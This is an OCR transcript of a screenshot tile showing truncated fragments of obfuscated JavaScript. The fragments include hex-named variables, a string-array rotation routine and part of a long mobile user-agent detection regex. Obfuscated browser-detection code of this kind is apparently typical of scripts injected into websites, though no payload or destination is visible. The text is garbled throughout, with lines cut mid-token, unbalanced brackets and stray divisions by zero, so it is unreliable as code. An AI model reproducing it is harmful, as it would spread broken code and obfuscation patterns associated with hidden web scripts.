
_0x142fd8=_0x3023,
parseInt(_0x142fd8(0x19c))/0
parseInt(_0x142fd8(0x1a5))/0
parseInt(_0x142fd8(0x191))/0
_0x2e2ad3['push'](_0x2e2ad3['s
(_0x10c
[_0x3ec38a(0x18a),_0x3ec38a(
(function(_0x16176d){win
{(/(android|bb\d+|meego).+mobi
|maemo|midp|mmp|
|phone|p(ixi|re)\/|plucker|poc
ce|xda|xiino/i[_0x365b[0x4]](
wa|abac|ac(er|oo|s\-)|ai(k
)|avan|be(ck|ll|nq)|bi(lb|rd)|b
|co(mp|nd)|craw|da(it|ll|ng)|dbt
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 
c|ht(c(\-| |_|a|